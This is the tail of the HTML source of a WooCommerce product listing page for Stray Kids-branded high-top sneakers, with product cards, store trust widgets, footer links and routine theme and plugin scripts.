	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-shoes-jeongin-kpop-skz-logo-high-top-converse-sneaker/" aria-label="Stray Kids Shoes &#8211; Jeongin Kpop SKZ Logo High Top Converse Sneaker" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Shoes &#8211; Jeongin Kpop SKZ Logo High Top Converse Sneaker</a></div><div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>92.50</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-18495 status-publish instock product_cat-stray-kids-shoes has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-shoes-changbin-kpop-skz-logo-high-top-converse-sneaker/" title="Stray Kids Shoes &#8211; Changbin Kpop SKZ Logo High Top Converse Sneaker" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-5.jpg_640x640-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Shoes - Changbin Kpop SKZ Logo High Top Converse Sneaker" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-shoes-changbin-kpop-skz-logo-high-top-converse-sneaker/" aria-label="Stray Kids Shoes &#8211; Changbin Kpop SKZ Logo High Top Converse Sneaker" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Shoes &#8211; Changbin Kpop SKZ Logo High Top Converse Sneaker</a></div><div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>92.50</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-18491 status-publish instock product_cat-stray-kids-shoes has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-shoes-seungmin-kpop-skz-logo-high-top-converse-sneaker/" title="Stray Kids Shoes &#8211; Seungmin Kpop SKZ Logo High Top Converse Sneaker" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Shoes - Seungmin Kpop SKZ Logo High Top Converse Sneaker" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-shoes-seungmin-kpop-skz-logo-high-top-converse-sneaker/" aria-label="Stray Kids Shoes &#8211; Seungmin Kpop SKZ Logo High Top Converse Sneaker" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Shoes &#8211; Seungmin Kpop SKZ Logo High Top Converse Sneaker</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>92.50</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-18492 status-publish last instock product_cat-stray-kids-shoes has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-shoes-minho-kpop-skz-logo-high-top-converse-sneaker/" title="Stray Kids Shoes &#8211; Minho Kpop SKZ Logo High Top Converse Sneaker" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-2.jpg_640x640-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Shoes - Minho Kpop SKZ Logo High Top Converse Sneaker" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-shoes-minho-kpop-skz-logo-high-top-converse-sneaker/" aria-label="Stray Kids Shoes &#8211; Minho Kpop SKZ Logo High Top Converse Sneaker" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Shoes &#8211; Minho Kpop SKZ Logo High Top Converse Sneaker</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>92.50</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="a5069ac03bff790524ddd5145c62d0a4" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="e51256bd94793858491d10dbb3bfa002" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="057e42f3f4582ebf8ec4c4c31fcd3ce4" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="ef5c6df0474c92120d883420c1a96354" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="047f0b02db2c441e736f1f0f1ff1986e" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">STRAY KIDS STORE</span>			<div class="textwidget"><p>Our team has designed each product to be high quality and beautiful. These items are not only for showcasing your unique style, but they&#8217;re also a perfect gift for family and friends.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><span style="font-weight: 400;">Our Head Office: </span>3198 Perry Ave Bronx, NY 10467, US</li>
<li><span style="font-weight: 400;">Our Warehouse: </span>No. 95, Shuso North First Street, Sichuan, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="/cdn-cgi/l/email-protection#d0a3a4a2b1a9bbb9b4a3fea3a4bfa2b590bdb5a2b3b8bdb1b9bca3b5a2a6b9b3b5feb3bfbd"><span class="__cf_email__" data-cfemail="790a0d0b180012101d0a570a0d160b1c39141c0b1a11141810150a1c0b0f101a1c571a1614">[email&#160;protected]</span></a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="9fccc5850dbeae626c7cdc9d31f5ccfa" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="3c8d19e960244ca96fa605319c9c73fe" id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Stray Kids Merchandise</strong><br />
Official Stray Kids Merch</p>
</div>
		</div><div data-rocket-location-hash="e398324040852624644bc0bacbbc7081" id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="9810cbefadeb2c1d0b734167859a97a2" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div data-rocket-location-hash="5d49b5cced4f9fb111bccdb211543e5c" class="pswp__bg"></div>
	<div data-rocket-location-hash="a4a3ec809e1892fba96ece0c8debf93d" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ed501d1b3a564d29079b2dc8b2f42d48" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="b4f0ecbfbcefd6b954d23917111d869f" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/straykids.store\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/straykids.store\/","type":"f","v":"2.15.0","widgets":[],"nonce":"90ef27f27d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"7bf2f4fcf5","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.10" id="awdr-main-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.10" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"f2b8a8e0b2","r_nonce":"2bf469abcc","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/straykids.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.11" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.10" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af3565389521cc0a00588025d50bf0a0","fragment_name":"wc_fragments_af3565389521cc0a00588025d50bf0a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=jUZIQYnMH8tM&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"3c352a46ba","url":"https:\/\/straykids.store\/shop\/stray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://straykids.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1c7d8f76f994910a73238bd00772c78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768577305 -->